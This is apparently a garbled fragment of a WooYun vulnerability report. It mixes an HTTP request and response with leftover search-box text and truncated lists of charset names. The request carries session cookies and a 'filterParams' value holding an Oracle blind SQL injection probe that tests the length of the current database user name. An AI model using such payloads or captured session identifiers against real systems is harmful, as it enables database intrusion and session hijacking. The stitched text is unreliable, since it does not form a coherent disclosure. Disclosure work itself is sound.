 nick2=83***3%40qq.com; authId=si20DC3A4801CB72F0B84620777C2ED73D;
PANSESSIONID=BWJM-yTCaZPRFolMkbAiJjx0;
_snma=1%7C143390144697558263%7C1433901446975%7C1433922972563%7C1433923418424%
7C185%7C22; _snmc=1; _snmp=143392341841654280;
_snmb=143392291290469130%7C1433923418448%7C1433923418432%7C4;
_ga=GA1.2.423118213.1433901447;
_snmz=143392341841654280%7C%28123%2C279%29%28457%2C41%29%28482%2C42%29%283
91%2C40%29; _snck=143392343139442406;
NSC_JOwcecw1bxlnsjvce1k034bpfgrfhe0=ffffffffc3a0699545525d5f4f58455e445a4a423660
filterParams=and
length(SYS_CONTEXT('USERENV','CURRENT_USER'))=5&page=1&rows=15&sort=itemId&order=desc
?
<
+
>
Type a search term
0 matches
x-maccentraleurope, x-maccroatian, x-maccyrillic, x-macdingbat, x-macgre
x-maciceland, x-macroman, x-macromania, x-macsymbol, x-macthai, x-mac
x-ms932_0213, x-ms950-hkscs, x-mswin-936, x-pck, x-sjis_0213, x-utf-16
x-utf-32le-bom, x-windows-50220, x-windows-50221, x-windows-874, x-
x-windows-950, x-windows-iso2022jp
Content-Length: 33
Set-Cookie:
NSC_JOwcecw1bxlnsjvce1k034bpfgrfhe0=ffffffffc3a0699545525d5f4f584
=Thu, 11-Jun-2015 09:56:03 GMT;path=/;httponly
Powered-By-ChinaCache: MISS from 060105f3SN
{"total":0,"rows":[],"footer":[]}
?
<
+
>
Type a search term
www.wooyun.org